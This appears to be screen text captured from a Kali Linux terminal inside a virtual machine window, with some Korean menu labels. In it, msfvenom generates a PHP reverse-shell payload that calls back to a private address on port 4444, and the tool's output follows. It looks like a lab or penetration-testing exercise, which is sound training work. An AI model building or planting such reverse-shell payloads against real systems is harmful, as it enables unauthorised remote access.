 File Edit View VM Tabs Help
Home
kali-202...
22
kali@kali: ~
파일 동작 편집 보기 도움말
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p php/reverse_php LHOST=192.168.21.139 LPORT=4444 -f raw > reverse.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3057 bytes
┌──(kali㉿kali)-[~]
└─$